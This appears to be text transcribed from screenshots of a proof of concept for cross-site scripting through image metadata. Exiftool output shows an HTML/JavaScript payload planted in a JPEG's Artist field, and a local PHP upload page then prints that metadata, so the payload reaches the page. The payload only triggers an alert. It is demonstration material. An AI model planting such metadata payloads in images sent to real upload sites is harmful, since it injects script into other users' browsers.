 brute@logic: ~/profile
brute@logic:~/profile$ exiftool brute.jpeg
ExifTool Version Number : 9.46
File Name : brute.jpeg
Directory : .
File Size : 39 kB
File Modification Date/Time : 2016:04:10 19:21:08-03:00
File Access Date/Time : 2016:04:10 19:21:24-03:00
File Inode Change Date/Time : 2016:04:10 19:21:08-03:00
File Permissions : rw-rw-r--
File Type : JPEG
MIME Type : image/jpeg
JFIF Version : 1.01
X Resolution : 72
Y Resolution : 72
Exif Byte Order : Big-endian (Motorola, MM)
Image Description : XXXXX
Resolution Unit : inches
Artist : "><img src=1 onerror=alert(document
Y Cb Cr Positioning : Centered
Copyright : XXXXX
Exif Version : 0230
Components Configuration : Y, Cb, Cr, -
User Comment : XXXXX
Flashpix Version : 0100
Owner Name : XXXXX
Image Width : 600
Image Height : 377
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 600x377
brute@logic:~/profile$
Firefox
pload.php
/tests/upload/upload.php
Image Upload
localhost
OK
FileName
FileDateT
FileSize 39710
FileType 2
MimeType image/jpeg
SectionsFound ANY_TAG, IFD0, EXIF
html width="600" height="377"
Height 377
Width 600
IsColor 1
from localhost...
Firefox
pload.php
t/tests/upload/upload.php
The file brute.jpeg has been uploaded.
Metadata
FileName brute.jpeg
FileDateTime 1460326946
FileSize 39710
FileType 2
MimeType image/jpeg
SectionsFound ANY_TAG, IFD0, EXIF
html width="600" height="377"
Height 377
Width 600
IsColor 1
ByteOrderMotorola 1
UserComment XXXXX
UserCommentEncoding ASCII
Copyright XXXXX
ImageDescription XXXXX
ResolutionUnit 2
Artist ">